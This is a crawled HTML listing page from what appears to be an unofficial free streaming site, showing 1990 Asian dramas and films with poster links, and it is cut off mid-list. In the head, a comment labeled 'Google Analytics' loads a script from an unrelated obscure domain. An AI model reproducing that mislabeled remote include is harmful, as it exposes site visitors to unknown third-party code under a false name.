

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ww.kissasia.cc/release/1990
body_size: 37562
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" itemscope="" itemtype="http://schema.org/WebPage" id="ls-global">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> 
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta name="google-site-verification" content="">
<title>KissAsian | Watch Online 1990 Free with Eng cc Subs in HD</title>
<meta name="description" content="Watch 1990 Movies and Drama Series on this cool site Online free with English cc subtitles and Download in Full HD.">
<meta name="robots" content="index,follow">
<meta name="keywords" content="Kissasians , Japan Dramas , Korean Dramas, Kiss asia">
<meta itemprop="image" content="/assets/images/logo.png">
<meta property="og:site_name" content="Kissasians">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="fb:admins" content="">
<meta property="og:title" content="KissAsian | Watch Online 1990 Free with Eng cc Subs in HD">
<meta property="og:description" content="Watch 1990 Movies and Drama Series on this cool site Online free with English cc subtitles and Download in Full HD.">
<meta property="og:url" content="https://ww.kissasia.cc/">
<meta property="og:image" content="/assets/images/logo.png">
<meta property="og:image:secure_url" content="/assets/images/logo.png">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="KissAsian | Watch Online 1990 Free with Eng cc Subs in HD">
<meta property="twitter:description" content="Watch 1990 Movies and Drama Series on this cool site Online free with English cc subtitles and Download in Full HD.">
<link rel="canonical" href="https://ww.kissasia.cc/release/1990">
<link rel="alternate" hreflang="en-us" href="https://ww.kissasia.cc">
<script type="text/javascript" src="/assets/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=0.36">
<link rel="stylesheet" type="text/css" href="/assets/css/mobi.css?v=0.36">
<meta name="msvalidate.01" content="3FC3E8B0BCCDB15ECAA238AC4A8C4902" />


<link rel="stylesheet" type="text/css" href="/assets/css/res.css?v=0.36">
<link rel="stylesheet" type="text/css" href="/assets/css/layerslider.css?v=0.36">
<link rel="stylesheet" href="/assets/css/skin.css" type="text/css">
<style type="text/css" data-fbcssmodules="css:fb.css.basecss:fb.css.dialog css:fb.css.iframewidget">.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_dialog_advanced{border-radius:8px;padding:10px}.fb_dialog_content{background:#fff;color:#373737}.fb_dialog_close_icon{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{left:5px;right:auto;top:5px}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent}.fb_dialog_close_icon:active{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{height:100%;left:0;margin:0;overflow:visible;position:absolute;top:-10000px;transform:none;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{background:none;height:auto;min-height:initial;min-width:initial;width:auto}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{clear:both;color:#fff;display:block;font-size:18px;padding-top:20px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .4);bottom:0;left:0;min-height:100%;position:absolute;right:0;top:0;width:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_mobile .fb_dialog_iframe{position:sticky;top:0}.fb_dialog_content .dialog_header{background:linear-gradient(from(#738aba), to(#2c4987));border-bottom:1px solid;border-color:#043b87;box-shadow:white 0 1px 1px -1px inset;color:#fff;font:bold 14px Helvetica, sans-serif;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:linear-gradient(from(#4267B2), to(#2a4887));background-clip:padding-box;border:1px solid #29487d;border-radius:3px;display:inline-block;line-height:18px;margin-top:3px;max-width:85px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{background:none;border:none;color:#fff;font:bold 12px Helvetica, sans-serif;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #4a4a4a;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f5f6f7;border:1px solid #4a4a4a;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yD/r/t-wz8gw1xG1.png);background-position:50% 50%;background-repeat:no-repeat;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}</style>
<!--Google Analytics -->
<script data-cfasync="false" async type="text/javascript" src="//sd.barytethynnid.com/ry3tJUBMyVUOEA/42155"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP8WLKF2GJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SP8WLKF2GJ');
</script> </head><body>
<div class="container">

<header>
  <ul class="char-list">
    <li><a href="/seasons/" title="Drama List">ALL</a></li>
	<li><a href="/letters/char-unamed.html" title="Drama List With Special Character">#</a></li>
		  <li>
		<a href="/letters/char-A.html" title="Drama List With A Character">A</a>
	  </li>
		  <li>
		<a href="/letters/char-B.html" title="Drama List With B Character">B</a>
	  </li>
		  <li>
		<a href="/letters/char-C.html" title="Drama List With C Character">C</a>
	  </li>
		  <li>
		<a href="/letters/char-D.html" title="Drama List With D Character">D</a>
	  </li>
		  <li>
		<a href="/letters/char-E.html" title="Drama List With E Character">E</a>
	  </li>
		  <li>
		<a href="/letters/char-F.html" title="Drama List With F Character">F</a>
	  </li>
		  <li>
		<a href="/letters/char-G.html" title="Drama List With G Character">G</a>
	  </li>
		  <li>
		<a href="/letters/char-H.html" title="Drama List With H Character">H</a>
	  </li>
		  <li>
		<a href="/letters/char-I.html" title="Drama List With I Character">I</a>
	  </li>
		  <li>
		<a href="/letters/char-J.html" title="Drama List With J Character">J</a>
	  </li>
		  <li>
		<a href="/letters/char-K.html" title="Drama List With K Character">K</a>
	  </li>
		  <li>
		<a href="/letters/char-L.html" title="Drama List With L Character">L</a>
	  </li>
		  <li>
		<a href="/letters/char-M.html" title="Drama List With M Character">M</a>
	  </li>
		  <li>
		<a href="/letters/char-N.html" title="Drama List With N Character">N</a>
	  </li>
		  <li>
		<a href="/letters/char-O.html" title="Drama List With O Character">O</a>
	  </li>
		  <li>
		<a href="/letters/char-P.html" title="Drama List With P Character">P</a>
	  </li>
		  <li>
		<a href="/letters/char-Q.html" title="Drama List With Q Character">Q</a>
	  </li>
		  <li>
		<a href="/letters/char-R.html" title="Drama List With R Character">R</a>
	  </li>
		  <li>
		<a href="/letters/char-S.html" title="Drama List With S Character">S</a>
	  </li>
		  <li>
		<a href="/letters/char-T.html" title="Drama List With T Character">T</a>
	  </li>
		  <li>
		<a href="/letters/char-U.html" title="Drama List With U Character">U</a>
	  </li>
		  <li>
		<a href="/letters/char-V.html" title="Drama List With V Character">V</a>
	  </li>
		  <li>
		<a href="/letters/char-W.html" title="Drama List With W Character">W</a>
	  </li>
		  <li>
		<a href="/letters/char-X.html" title="Drama List With X Character">X</a>
	  </li>
		  <li>
		<a href="/letters/char-Y.html" title="Drama List With Y Character">Y</a>
	  </li>
		  <li>
		<a href="/letters/char-Z.html" title="Drama List With Z Character">Z</a>
	  </li>
	  </ul>  <div class="logo">
	<a href="https://ww.kissasia.cc/" class="ads-evt" title="Home">
	  <img src="/assets/images/main.jpg" alt="Kissasians - Asian Drama, Movies">	</a>
	<div class="res_mobi menu_m">
        <div class="left"><a class="up-down menu_mobile"><img src="/assets/images/up_down.png" alt="up-dow"></a></div>
        <div class="right"><a href="https://ww.kissasia.cc/"><img style="width:35%;" src="/assets/images/logo.png?v=0.36" alt="logo">
        </a></div>
</div>
	<form class="search" action="/search/">
	  <select name="type" id="search-type">
		<option value="series">Series</option>
		<option value="movies">Movies</option>
	  </select>
	  <input type="text" id="search-key" name="keyword" placeholder="Search" class="ui-autocomplete-input" autocomplete="off">
	  <button><img src="/assets/images/button-search.png" alt="button search"></button>
	</form>
  </div>

  <nav class="menu_top">
	<ul class="navbar">
	  <li class="selected"><a href="https://ww.kissasia.cc/" title="Home"><img src="/assets/images/home.png" alt="home"></a></li>
	  <li><a href="/seasons" title="Series Asian">Series</a></li>
	  <li><a href="/movies-asian" title="Movies Asian">Movies</a></li>
	  <li>
		<a title="List">List</a>
		<ul class="sub-nav">
		  			<li><a href="/seasons/" title="All Asian Series">All Asian Series</a></li>
		  			<li><a href="/d/korean-drama/" title="Korean Drama">Korean</a></li>
		  			<li><a href="/d/japanese-drama/" title="Japanese Drama">Japanese</a></li>
		  			<li><a href="/d/taiwanese-drama/" title="Taiwanese Drama">Taiwanese</a></li>
		  			<li><a href="/d/hong-kong-drama/" title="Hong Kong Drama">Hong Kong</a></li>
		  			<li><a href="/d/chinese-drama/" title="Chinese Drama">Chinese</a></li>
		  			<li><a href="/d/american-drama/" title="American Drama">American</a></li>
		  			<li><a href="/d/other-asia-drama/" title="Other Asia Drama">Other Asia</a></li>
		  			<li><a href="/d/thailand-drama/" title="Thailand Drama">Thailand</a></li>
		  			<li><a href="/d/indian-drama/" title="Indian Drama">Indian</a></li>
		  		</ul>
	  </li>
	  <li>
	    <a>Genres</a>
		<ul class="sub-nav">
		  			<li><a href="/genre/comedy" title="Comedy">Comedy</a></li>
		  			<li><a href="/genre/crime" title="Crime">Crime</a></li>
		  			<li><a href="/genre/business" title="Business">Business</a></li>
		  			<li><a href="/genre/drama" title="Drama">Drama</a></li>
		  			<li><a href="/genre/family" title="Family">Family</a></li>
		  			<li><a href="/genre/food" title="Food">Food</a></li>
		  			<li><a href="/genre/friendship" title="Friendship">Friendship</a></li>
		  			<li><a href="/genre/historical" title="Historical">Historical</a></li>
		  			<li><a href="/genre/jidai_geki" title="Jidai Geki">Jidai Geki</a></li>
		  			<li><a href="/genre/law" title="Law">Law</a></li>
		  			<li><a href="/genre/martial_arts" title="Martial arts">Martial arts</a></li>
		  			<li><a href="/genre/mature" title="Mature">Mature</a></li>
		  			<li><a href="/genre/medical" title="Medical">Medical</a></li>
		  			<li><a href="/genre/Melodrama" title="Melodrama">Melodrama</a></li>
		  			<li><a href="/genre/modern" title="Melodrama">Modern</a></li>
		  			<li><a href="/genre/mystery" title="Mystery">Mystery</a></li>
		  			<li><a href="/genre/political" title="Political">Political</a></li>
		  			<li><a href="/genre/renzoku" title="Renzoku">Renzoku</a></li>
		  			<li><a href="/genre/romance" title="Romance">Romance</a></li>
		  			<li><a href="/genre/school" title="School">School</a></li>
		  			<li><a href="/genre/sci_fi" title="Sci-fi">Sci-fi</a></li>
		  			<li><a href="/genre/sports" title="Sports">Sports</a></li>
		  			<li><a href="/genre/suspense" title="Suspense">Suspense</a></li>
		  			<li><a href="/genre/teen" title="Teen">Teen</a></li>
		  			<li><a href="/genre/thriller" title="Thriller">Thriller</a></li>
		  			<li><a href="/genre/time_travel" title="Time travel">Time travel</a></li>
		  			<li><a href="/genre/variety_show" title="Variety Show">Variety Show</a></li>
		  			<li><a href="/genre/war" title="War">War</a></li>
		  			<li><a href="/genre/web_series" title="Web Series">Web Series</a></li>
		  			<li><a href="/genre/youth" title="Youth">Youth</a></li>
		  		</ul>
	  </li>
	  <li>
	    <a>Year</a>
		<ul class="sub-nav">
		  			<li><a href="/release/1983" title="1983">1983</a></li>
		  			<li><a href="/release/1984" title="1984">1984</a></li>
		  			<li><a href="/release/1985" title="1985">1985</a></li>
		  			<li><a href="/release/1986" title="1986">1986</a></li>
		  			<li><a href="/release/1987" title="1987">1987</a></li>
		  			<li><a href="/release/1988" title="1988">1988</a></li>
		  			<li><a href="/release/1989" title="1989">1989</a></li>
		  			<li><a href="/release/1990" title="1990">1990</a></li>
		  			<li><a href="/release/1991" title="1991">1991</a></li>
		  			<li><a href="/release/1992" title="1992">1992</a></li>
		  			<li><a href="/release/1993" title="1993">1993</a></li>
		  			<li><a href="/release/1994" title="1994">1994</a></li>
		  			<li><a href="/release/1995" title="1995">1995</a></li>
		  			<li><a href="/release/1996" title="1996">1996</a></li>
		  			<li><a href="/release/1997" title="1997">1997</a></li>
		  			<li><a href="/release/1998" title="1998">1998</a></li>
		  			<li><a href="/release/1999" title="1999">1999</a></li>
		  			<li><a href="/release/2000" title="2000">2000</a></li>
		  			<li><a href="/release/2001" title="2001">2001</a></li>
		  			<li><a href="/release/2002" title="2002">2002</a></li>
		  			<li><a href="/release/2003" title="2003">2003</a></li>
		  			<li><a href="/release/2004" title="2004">2004</a></li>
		  			<li><a href="/release/2005" title="2005">2005</a></li>
		  			<li><a href="/release/2006" title="2006">2006</a></li>
		  			<li><a href="/release/2007" title="2007">2007</a></li>
		  			<li><a href="/release/2008" title="2008">2008</a></li>
		  			<li><a href="/release/2009" title="2009">2009</a></li>
		  			<li><a href="/release/2010" title="2010">2010</a></li>
		  			<li><a href="/release/201" title="2011">2011</a></li>
		  			<li><a href="/release/2012" title="2012">2012</a></li>
		  			<li><a href="/release/2013" title="2013">2013</a></li>
		  			<li><a href="/release/2014" title="2014">2014</a></li>
		  			<li><a href="/release/2015" title="2015">2015</a></li>
		  			<li><a href="/release/2016" title="2016">2016</a></li>
		  			<li><a href="/release/2017" title="2017">2017</a></li>
		  			<li><a href="/release/2018" title="2018">2018</a></li>
		  			<li><a href="/release/2019" title="2019">2019</a></li>
		  			<li><a href="/release/2020" title="2020">2020</a></li>
		  			<li><a href="/release/2021" title="2021">2021</a></li>
		  			<li><a href="/release/2022" title="2022">2022</a></li>
		  			<li><a href="/release/2023" title="2023">2023</a></li>
		  			<li><a href="/release/2024" title="2024">2024</a></li>
		  		</ul>
	  </li>	  

	<li><a href="/all-stars/" title="All Stars">All Stars</a></li>
	<li><a href="/completed/" title="Completed">Completed</a></li>
    <li><a href="/ongoing/" title="Ongoing">Ong</a></li>
	<!-- <li><a href="" title="Anime" rel="nofollow">Anime</a></li>
	<li><a href="/user/request" title="Request Drama">Request Drama</a></li>-->
    <li class="user" id="user"></li>
</ul>
  </nav>
</header>
  <div class="content">
  <div class="content-left">
  <div class="ads_place"></div>

  <div class="block-tab">
    <ul class="tab">
      <li data-tab="left-tab-1" class="Recently selected">Release 1990</li>
    </ul>
    <ul class="switch-view">
      <li class="selected" data-view="list-episode-item"></li>
      <li data-view="list-episode-item-2"></li>
    </ul>
    <div class="block tab-container">
      <div class="tab-content left-tab-1 selected">
        <ul class="switch-block list-episode-item">
<li>
	<a href="/seasons/-swordsman" class="img" title=" Swordsman EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt=" Swordsman" data-original="https://cdn.kissasia.cc/img/poster/-swordsman.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/-swordsman&"> Swordsman</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/a-moment-of-romance-trilogy" class="img" title="A Moment Of Romance Trilogy EPS:3">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="A Moment Of Romance Trilogy" data-original="https://cdn.kissasia.cc/img/poster/a-moment-of-romance-trilogy.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/a-moment-of-romance-trilogy&">A Moment Of Romance Trilogy</h3>
		
        <span class="ep SUB">EP 3</span>
	</a>
	</li><li>
	<a href="/seasons/a-pi-po-tan-qin-1990" class="img" title="A Pi Po Tan Qin 1990 EPS:40">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="A Pi Po Tan Qin 1990" data-original="https://cdn.kissasia.cc/img/poster/a-pi-po-tan-qin-1990.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/a-pi-po-tan-qin-1990&">A Pi Po Tan Qin 1990</h3>
		
        <span class="ep SUB">EP 40</span>
	</a>
	</li><li>
	<a href="/seasons/all-for-the-winner" class="img" title="All For The Winner EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="All For The Winner" data-original="https://cdn.kissasia.cc/img/poster/all-for-the-winner.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/all-for-the-winner&">All For The Winner</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/are-you-still-dreaming-1990" class="img" title="Are You Still Dreaming 1990 EPS:8">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Are You Still Dreaming 1990" data-original="https://cdn.kissasia.cc/img/poster/are-you-still-dreaming-1990.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/are-you-still-dreaming-1990&">Are You Still Dreaming 1990</h3>
		
        <span class="ep SUB">EP 8</span>
	</a>
	</li><li>
	<a href="/seasons/bullet-in-the-head" class="img" title="Bullet In The Head EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Bullet In The Head" data-original="https://cdn.kissasia.cc/img/poster/bullet-in-the-head.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/bullet-in-the-head&">Bullet In The Head</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/days-of-being-wild" class="img" title="Days Of Being Wild EPS:2">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Days Of Being Wild" data-original="https://cdn.kissasia.cc/img/poster/days-of-being-wild.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/days-of-being-wild&">Days Of Being Wild</h3>
		
        <span class="ep SUB">EP 2</span>
	</a>
	</li><li>
	<a href="/seasons/edo-castle-rebellion" class="img" title="Edo Castle Rebellion EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Edo Castle Rebellion" data-original="https://cdn.kissasia.cc/img/poster/edo-castle-rebellion.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/edo-castle-rebellion&">Edo Castle Rebellion</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/free-and-easy-3" class="img" title="Free And Easy 3 EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Free And Easy 3" data-original="https://cdn.kissasia.cc/img/poster/free-and-easy-3.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/free-and-easy-3&">Free And Easy 3</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/front-page" class="img" title="Front Page EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Front Page" data-original="https://cdn.kissasia.cc/img/poster/front-page.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/front-page&">Front Page</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/heavens-retribution" class="img" title="Heavens Retribution EPS:30">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Heavens Retribution" data-original="https://cdn.kissasia.cc/img/poster/heavens-retribution.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/heavens-retribution&">Heavens Retribution</h3>
		
        <span class="ep SUB">EP 30</span>
	</a>
	</li><li>
	<a href="/seasons/in-the-line-of-duty-5" class="img" title="In The Line Of Duty 5 EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="In The Line Of Duty 5" data-original="https://cdn.kissasia.cc/img/poster/in-the-line-of-duty-5.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/in-the-line-of-duty-5&">In The Line Of Duty 5</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/ju-dou" class="img" title="Ju Dou EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Ju Dou" data-original="https://cdn.kissasia.cc/img/poster/ju-dou.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/ju-dou&">Ju Dou</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/love-is-love" class="img" title="Love Is Love EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Love Is Love" data-original="https://cdn.kissasia.cc/img/poster/love-is-love.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/love-is-love&">Love Is Love</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/love-story-in-new-york-2-1990" class="img" title="Love Story In New York 2 1990 EPS:10">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Love Story In New York 2 1990" data-original="https://cdn.kissasia.cc/img/poster/love-story-in-new-york-2-1990.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/love-story-in-new-york-2-1990&">Love Story In New York 2 1990</h3>
		
        <span class="ep SUB">EP 10</span>
	</a>
	</li><li>
	<a href="/seasons/minamoto-yoshitsune-1990" class="img" title="Minamoto Yoshitsune 1990 EPS:2">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Minamoto Yoshitsune 1990" data-original="https://cdn.kissasia.cc/img/poster/minamoto-yoshitsune-1990.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/minamoto-yoshitsune-1990&">Minamoto Yoshitsune 1990</h3>
		
        <span class="ep SUB">EP 2</span>
	</a>
	</li><li>
	<a href="/seasons/ming-ghost" class="img" title="Ming Ghost EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="Ming Ghost" data-original="https://cdn.kissasia.cc/img/poster/ming-ghost.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/ming-ghost&">Ming Ghost</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/new-dragon-gate-inn-1990" class="img" title="New Dragon Gate Inn 1990 EPS:50">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="New Dragon Gate Inn 1990" data-original="https://cdn.kissasia.cc/img/poster/new-dragon-gate-inn-1990.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/new-dragon-gate-inn-1990&">New Dragon Gate Inn 1990</h3>
		
        <span class="ep SUB">EP 50</span>
	</a>
	</li><li>
	<a href="/seasons/no-risk-no-gain" class="img" title="No Risk No Gain EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="No Risk No Gain" data-original="https://cdn.kissasia.cc/img/poster/no-risk-no-gain.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/no-risk-no-gain&">No Risk No Gain</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/she-shoots-straight" class="img" title="She Shoots Straight EPS:1">
		<img src="https://cdn.kissasia.cc/images/blank.gif" class="lazy" alt="She Shoots Straight" data-original="https://cdn.kissasia.cc/img/poster/she-shoots-straight.png" style="display: block;">
		<span class="type SUB">SUB</span>
		<h3 class="title" onclick="window.location = &/seasons/she-shoots-straight&">She Shoots Straight</h3>
		
        <span class="ep SUB">EP 1</span>
	</a>
	</li><li>
	<a href="/seasons/spy-games" class="img" title="Spy Games EPS:1">
